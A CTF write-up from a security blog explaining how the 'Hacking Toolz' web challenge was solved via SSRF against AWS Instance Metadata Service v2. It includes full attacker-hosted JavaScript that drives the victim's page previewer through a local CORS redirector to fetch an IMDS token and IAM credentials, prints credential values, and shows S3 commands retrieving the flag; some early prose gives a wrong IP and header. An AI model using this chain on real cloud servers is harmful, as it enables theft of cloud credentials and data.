 Welcome to the Debugmen blog. We use this site to post tools, security findings, CTF writeups and anything else we find worthy of release to the public.
Tenable CTF: Hacking Toolz
Hacking Toolz (web):
Hacker tools was a pretty bascic SSRF challenge with AWS Instance Metadata Service Version 2. I did not end up solving this challenge during the event. I had too little knowledge of SSRF’s to realize I had to redirect everything through localhost. I spent a ton of time working on it and learned so much. It was a really good challenege.
Since I did not solve this myself, I won’t dwell on my thought process too much.
I will focus more on making sure every detail of the challenge can be well understood, and what my thought process should have been.
45ish solves / 200 points
Inital thoughts

When you first open up the site you see this
The thing we should definitely check out first is the release notes. This is where we’re most likely to learn what kind of vulnerability we need to execute.

Just from looking at the release notes, it’s safe to assume that this is going to involve Instance Metadata Service Version 2 (IMSv2). Googling this shows us the following:

This explains that in order to make requests to the server, we need to first do a PUT request with a specific header.
The request is to http://169.256.169.254 and the header that needs included is X-aws-ect-metadata-token: "21600".
This all has to be done locally from the aws instance though because is no way to access it outside of the server. This is when you should start thinking about SSRF.
Now we have an idea of what we are trying to accomplish. Let’s move onto actually doing it.
Finding a means to exploit
There are three different input parameters on the site. One is a CORS redirector, one is a page previewer, and one is a payload generator.
I’ll start with the payload generator. If we look at the actual elements of the page (F12 in chrome), we can see the javascript element that controls the payload generator.

We see it never actually uses our input at all. It simply puts a random value into an aLeRt when the submit button is pressed. Now we know we can completely ignore the payload generator.
Okay, that’s one less thing we have to think about, so let’s move onto the site previewer.
It does exactly what it says. If we enter a URL, we receive a pdf containing a screenshot of the contents at that URL. This shows us that the server is actually visiting the link we send it. Redirecting their server to your own server should cross your mind at this point. We could have them visit our server and then execute whatever we wanted while they sit there waiting to take a screenshot. Sounds like the perfect setup to leak some local info.
Lastly there is the site redirector. It tells us it’ll slap CORS on anything. However, when we try to use it, it says Access Denied. Looking in the release notes it says that he disabled public use of it, but there is a list of users that still have access. This is definitely saying that the redirector is still active, but it can only be used locally by the server itself.
After going through all of this, I had a rough idea that I needed to redirect their server to my server, and then force them to make a PUT request to http://169.254.169.254/latest/api/token for a token. I knew once I figured that out, the rest would come pretty easily. Unfortuntely I never did, but I was definitely on the right track.
Executing the Exploit
So first I setup a server. I used Python and Ngrok to do so.
Setting up a server
To use this method to host a server, you’ll need to download Ngrok. You’ll also want to familiarize yourself with Flask. It allows you to easily code webservers in Python.
-
Create a blank directory where you want your webserver to be
mkdir webserver -
Add your code to that directory (flask, templates, etc.)
-
Run a local webserver in that directory
python3 flask.py -
Run Ngrok on the same port your local server is running on
./Ngrok http 8000
Your webserver is up and running! You should be able to see all interactions on your local Ngrok web interface.
Now I’ll show my entire code that I wrote after the fact, and go through it step by step.
server.py belongs in the root, and index.html belongs in the template directory.
# server.py
from flask import Flask, render_template
app = Flask(__name__)


@app.route('/')
def home():
    return render_template('index.html')


if __name__ == '__main__':
    app.run(port=8000)
<!-- index.html -->
<html>
    <body>
    <style>

    h4 {
        width: 1000px;
        word-wrap: break-word;
        overflow: wrap
    }
    </style>

    <h4 id='token'>"Token"</h4>
    <br></br>
    <h4 id='dirs'>"Dirs"</h4>
    <br></br>
    <h4 id='credentials'>Credentials</h4>


    <script type='text/javascript'>


        //Get token by sending http://localhost/redir.php?url=http://YOURSERVER/ to previewer

        var r = new XMLHttpRequest();
        var f = new XMLHttpRequest();
        let token = "";
        var s3role = "";


        r.open('PUT', 'http://localhost/redir.php?url=http://169.254.169.254/latest/api/token',false);
        r.setRequestHeader('X-aws-ec2-metadata-token-ttl-seconds', '21600');
        r.onreadystatechange = function() {
        if (r.readyState === 4){
                if (r.status === 200 || r.status == 0){
                    document.getElementById('token').innerHTML = r.responseText;
                    token = r.responseText;
                }
            }
        }
        r.send();


        //Use token to get credentials
        f.open('GET','http://localhost/redir.php?url=http://169.254.169.254/latest/meta-data/',false);
        f.setRequestHeader('X-aws-ec2-metadata-token',token);
        f.onreadystatechange = function(){
            if (f.readyState === 4){
                if (f.status === 200 || r.status == 0){
                    document.getElementById('dirs').innerHTML = f.responseText;
                }
            }
        }
        f.send();


        //Use token to get credentials
        f.open('GET','http://localhost/redir.php?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/S3Role',false);
        f.setRequestHeader('X-aws-ec2-metadata-token',token);
        f.onreadystatechange = function(){
            if (f.readyState === 4){
                if (f.status === 200 || r.status == 0){
                    document.getElementById('credentials').innerHTML = f.responseText;
                    s3role = JSON.parse(f.responseText)
                }
            }
        }
        f.send();

        token = s3role.token
        let secret_access_key = s3role.SecretAccessKey
    </script>
    </body>
</html>
So server.py is in charge of handling requests and repsonses. If someone visits the home directory of my site, they’ll be sent index.html in the repsonse. When they get the response, the javascript inside of it will begin to execute. This javscript is what will redirect the server to get a token.
Part 1: Getting the token
The first portion of the javascript gets the token. It creates a new XMLHttpRequest. It sets up the request to redirect the server to localhost/redir.php. Why does it do this? As we learned earlier, the only host that can access the redirector is the server. So we have to send the server to its local instance in order to use the redirector.
Why do we even need to use the redirector???
The redirector acts as a CORS proxy so when it redirects to http://169.254.169.254/latest/meta-data/, it adds the appropriate CORS headers so the request can go through. Without it, the Cross Origin Response will be denied because it will be missing the appropriate headers for the browser to access the response.
Well then why not just host my own CORS proxy and use that instead???
Normally we could, but 169.254.169.254 is a local address. When the request is made, its made from the proxy. It grabs whatever response comes from its own 169.254.169.254, which is nothing. However, the CORS redirector on hacker tools is on the same AWS we are trying to get the token from, and thus can get us a token when it makes a request to 169.254.169.254.
If you can understand these concepts, the challenge is easy from here.
Part 2: Getting the Credentials
Once you get the token, you can make any get request to the server. The requests in my code are the same in the sense that they need to be made locally through their proxy. The only difference is we add a different header with our token.
X-aws-ec2-metadata-token: *Insert token here*
In my code I show all the directories with my first get request, and then I show the credentials with my 2nd one. If you have no clue about AWS credentials like me, googling brings it up quickly. Once you see all the directories, you should see the IAM role and just navigate your way through till you reach the credentials.
Here is what you’ll see if you use my code.

We can see that my SSRF stole their token, all the files listings inside of meta-data, and most importantly the credentials. It took me a bit to actually figure out what to do with these credentials, but I eventually figured out you had to install aws cli and set your credentials file.
curl "https://awscli.amazonaws.com/awscli-exe-linux-x86_64.zip" -o "awscliv2.zip"
unzip awscliv2.zip
sudo ./aws/install

vim ~/.aws/credentials
Then put your key id, access key, and token in the credentials file.
[default]
aws_access_key_id = ASIA5HRVYIWQB4GCASMU
aws_secret_access_key = bl72/EKToTt2wPbiTsDKNxSpzbNue6EqON4OlZFM
aws_session_token = QoJb3JpZ2luX2VjEN7//////////wEaCXVzLWVhc3QtMiJGMEQCIB4jp9Q2hBMLVP3QSC71To5r04yn/ORANst0HT7gWo05AiBwLY+ClrD6Vr4k2dTjKiftxxVNz5x+DY5HKST2gT0oeCq9Awjn//////////8BEAAaDDkwOTU3MjA2NDY3MiIM4Rsz6eMhjc026EGbKpEDLLeVyyaojz9KNytep/tIpn+IZvmL7Gt8jL5AJ2NI2rmY+5HBUr8w/gu7d4NbCwkfibBAuKgDHeyYhE6Neva2L1DxU22A6Hpa4Z9P7hb7p7FJWgqfADz5XUP/9BGbxy3lRxXgAhLjCK90P7KSmOW/iksIDiS7LfRGBYEWy2+fw3rMAoxSltWTZAOiiQtzc7MKQzK8p97pdZRRCfl2mZZsnq+HC3Hxdw1rTj1Uo8+mXA5Y4pl6KGrqj8gjZbQuLFTmQ6f3QShWHzqU/FO11A8uS1KOkEJGDIEaW0WCmMCdIXktuF9ooMtP7jR8Ygoun6+5EQGxtdQ8csSLSUsBc4FfOzVeLUaqT9FQn/Ydzrc9K0CqvuL5syNl9BMTa63Uu7EERgPXx/iolwE7WcaQFQklJN6fsG1WvBEbYZ48fTOOoO6+trTCvwIG7rbZBdzXxe1k/of6QmZT4v+9OvJVoKBL2cYLKpUlHA21dQ8c97swwshH6WtMtvBQTTuZ8Z6RtW4zULF/5Wfrm5R/Y3mBa0ZWeicwzLPSgQY67AEvQif56GMriYZL/cnxrT4dk9sGCrQSZENmlO1yWzh/UvQ+ezozja6HCdPxMpIjyJt5qhe0xUE/3B+WjPBRitSG/sh5BDpvKAN/EGsn76lkLBuk9FQe0VRl8dSUvGOZcyDBxQxqlZRCxeS7e3HReCYKjM9QzZUjqw+uQdTh1GGhO7VIO8u8zsQif798doQygsY+ncuG4iic++NMHmHw4GwyPX2eWa6GycV4HO3BGshOZEAXfHztE+vn4kamnXBIqvUA+46sNwHo2jVn4f6fD0vpKIXeKLIYCUzfcj+AfZ9ulv1+G8soUB3a6Ujk4Q==
Once you do this, you can traverse through their s3.
└─▪ aws s3 ls
2021-01-12 11:37:04 secretdocs

└─▪ aws s3 ls secretdocs
2021-01-12 13:22:24        241 leviathan.txt

└─▪ aws s3 cp s3://secretdocs/leviathan.txt flag.txt
download: s3://secretdocs/leviathan.txt to ./flag.txt

└─▪ cat flag.txt
no sound, once made, is ever truly lost
in electric clouds, all are safely trapped
and with a touch, if we find them
we can recapture those echoes of sad, forgotten wars
long summers, and sweet autumns

flag{cl0udy_with_a_chance_0f_flag5}